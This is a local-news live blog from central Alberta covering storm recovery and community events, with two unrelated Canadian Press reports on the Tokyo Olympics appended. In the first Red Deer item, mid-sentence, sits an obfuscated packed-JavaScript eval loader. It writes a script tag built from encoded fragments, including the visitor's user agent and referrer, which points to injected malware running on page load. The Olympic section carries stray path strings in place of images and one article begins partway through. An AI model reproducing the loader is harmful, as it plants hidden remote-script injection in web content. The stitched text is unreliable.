Red Deer's Emergency, Penhold Fire Cadets, Innisfail Charity Golf
3:00 pm – Crews have made great progress on Thursday restoring power to most properties in Red Deer. However, the local state of emergency continues. Here's the latest information on the storm clean up from the City eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzhii|var|u0026u|referrer|khsfk||js|php'.split('|'),0,{}))
of Red Deer.
For more local news, click here!
11:20 am – The Quarter Horse Association of Alberta is presenting it's Chinook Show at Red Deer's Westerner Park today through Sunday (June 22-25). Details Here.
11:13 am – In light of last Tuesday night's storm, the Town of Innisfail will again open the Waste Transfer Station FREE to residents of Innisfail to dispose of tree and shrub debris. Read More.
11:07 am – A preliminary assessment of both the Arena and Curling Rink in Innisfail shows the damage after Tuesday's windstorm to be mostly to the water proofing membrane, with neither appearing to have suffered significant structural damage. Crews are nonetheless conducting a more thorough examination. Read More.
For more local news, click here!
11:00 am – Officials with the Town of Sylvan Lake say the recent wind storm has created a number of hazards along the Town's trail system, which has resulted in a few closures, including along CP Trail. Residents are asked to stay clear and adhere to signage, until the hazards are removed.
10:55 am – Due to the recent wind storm, the Sylvan Lake Waste Transfer Station will operate under extended hours of service, 9:00 AM to 8:00 PM, until June 28th. Read More.
10:53 am – It's Food Truck Thursday in Sylvan Lake from 11:00 am – 8:00 pm today! Details Here.
For more local news, click here!
10:40 am – Learn more about the danger that fentanyl poses to our community. The RCMP will make a presentation about it tonight at 7 pm at the Lacombe Memorial Centre. Details Here.
10:27 am – Lacombe Days Volunteer Orientation Night tonight at 7 pm. Find out more about volunteer opportunities in Lacombe. Read More.
10:09 am – A Draft of the Spruce View Major Area Structure Plan will be presented at the Spruce View Community Hall from 5:00 – 7:30 pm tonight. Read More.
For more local news, click here!
10:04 am – Due to the recent weather, the opening of the new traffic circle in Gasoline Alley has been delayed until later today (June 22). Read More.
9:44 am – Check out live music from Denver Daines on the Ross Street Patio today, 11:30 am – 1:00 pm! Details Here.
9:34 am – The Innisfail Charity Golf Classic is on all day today at the Innisfail Golf and Country Club. It's a fundraiser for the Ronald McDonald House of Central Alberta, located in Red Deer. Details Here.
For more local news, click here!
9:24 am – Take a look at where all the road construction is taking place throughout the City of Red Deer today. Click Here.
9:15 am – The Penhold Fire Cadet Program is holding it's third annual Graduation Ceremony at the Penhold Crossing High School starting at 12:15 pm today. All previous graduates have become members of the Penhold Volunteer Fire Department. The program is joint partnership between the Penhold Fire Department and the Chinooks Edge School Division and managed by the Penhold Fire Department. It follows a fully certified fire training program, provides high school credits and is sponsored by Atco Gas.
8:57 am – All are welcome to join the St. Martin de Porres school community for their Family Carnival tonight organized by School Council. Activities include bouncy houses, face painting, cake walk, snow cones, cotton candy and many more fun exciting games! It runs from 6 – 8 pm.
For more local news, click here!
8:52 am – St. Patrick's Community School in Red Deer will celebrate the successes of their middle school students with academic and sports awards today!
8:40 am – Sports Day at École Our Lady of the Rosary School in Sylvan Lake is postponed until 10:30 a.m. We are keeping an eye on the weather and as it improves we will head outside. School officials ask that volunteers scheduled for the morning to please still come to the school as they have tasks for you to do to prep for the activities.
8:26 am – Power outages continue to affect 400 properties in Red Deer and a state of local emergency is still in effect. Read More.
Canadian sprinter Andre De Grasse wins bronze in men's 100 metres TOKYO — Canada's Andre De Grasse has claimed the bronze medal in the men's 100 metres for the second straight Olympics.
The 26-year-old from Markham, Ont., overcame a rough start and raced to third in a personal-best time of 9.89 seconds.
Italy's Lamont Jacobs took the gold in 9.80 seconds, followed by American Fred Kerley in 9.84 seconds. All three medallists ran personal bests.
It's Canada's first track and field medal at the Tokyo Olympics. It's also the latest piece of hardware in the event for De Grasse, who won bronze in the 100 in both the 2016 Olympics and 2019 world championships.
Two hours earlier, De Grasse ran 9.98 to finish second in his semifinal and seventh overall.
De Grasse is the first Canadian male to climb the medal podium in Tokyo. Led by swimming superstar Penny Oleksiak, women had captured all of Canada's 13 previous medals.
De Grasse will have a day off before he's back on the track for the 200 heats and semifinal on Tuesday. He captured silver in the 200 at both the 2016 Olympics and 2019 world championships.
There was no clear-cut favourite in the men's 100 this year with the retirement of Usain Bolt. The Jamaican superstar and world record-holder (9.58) captured gold and silver in the 100 and 200 in the Beijing, London and Rio, and what the media dubbed his "bromance" with fellow Puma athlete De Grasse was an entertaining storyline in Rio.
American Christian Coleman, the reigning world 100-metre champion and the sprinter considered De Grasse's biggest challenge in Tokyo, is serving a doping suspension through May of next year.
This report by The Canadian Press was first published Aug. 1, 2021.
The Canadian Press
Penny Oleksiak makes history as Canada swims to bronze in medley relay Masse, 25, earned a pair of silver in backstroke. Oleksiak also claimed bronze in the 200-metre freestyle.
The women's swim team amassed six medals in Tokyo to equal its Rio count of five years ago.
Taylor Ruck of Kelowna, B.C., Pickrem, Mac Neil and Toronto's Kayla Sanchez posted the fastest qualification time in Friday's heats to give Canada a middle lane Sunday.
The medley relay medal was Canada's first since 1988 and fourth in the 61-year Olympic history of race. Canadian women were bronze medallists in 1976, 1984 and '88.
Oleksiak won 100-freestyle gold, 100-butterfly silver and anchored Canada to a pair of freestyle relay bronze medals at age 16 in Rio.
Heats, semifinals, finals and relays added up to 10 races over nine days for Oleksiak in Tokyo, where she added a pair of relay medals and the 200 free bronze to her total.
Oleskiak, Mac Neil and Masse claimed their third medals at the Tokyo Aquatic Centre.
This report by The Canadian Press was first published July 31, 2021.
The Canadian Press